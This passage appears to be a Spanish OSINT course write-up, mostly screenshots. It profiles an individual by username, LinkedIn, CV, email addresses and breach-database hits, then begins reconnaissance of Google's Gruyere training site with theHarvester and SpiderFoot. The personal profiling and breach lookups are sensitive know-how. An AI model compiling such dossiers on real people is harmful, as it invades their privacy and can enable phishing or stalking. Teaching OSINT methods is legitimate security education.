



Proporcione enlace al informe:

<https://tinfoleak.com/reports2/laparisa.html>

Con el nombre de usuario no encontramos ningún correo filtrado, pero en cambio con el de LinkedIn si, concretamente una cuenta de Gmail:



En este caso fue en 2018 y en una tienda de ropa llamada HauteLook.

Siguiendo buscando encuentro esto:



Página que aparece en su perfil de LinkedIn, consiguiendo su currículo y un nuevo correo:



Ahora probaremos a ver si este correo tuvo fugas de datos:



En este caso nos encontramos con 20 fugas de datos:











* Ahora pasaremos a hablar de que está trabajando, según su perfil de LinkedIn está trabajando para Google:



## Análisis de la página: <https://google-gruyere.appspot.com/> ->

Primero usare theHarvester, con el comando ‘theHarvester -d google-gruyere.appspot.com -l 200 -b all -f ./google.html’

Con -d ingresamos el dominio, con -l limitamos la cantidad de búsquedas, que -b elegimos los buscadores y -f para generar un informe.



Salida informe:



Como vemos la salida del informe no tiene contenido, solo consigue la IP, que tampoco tiene ningún mérito.

Ahora vamos a usar spiderfoot, al que hará de darle una IP y un puerto con -l:



Ahora navegaremos a su servidor web:



Ahora le daremos a New Scan y colocaremos los datos necesarios:

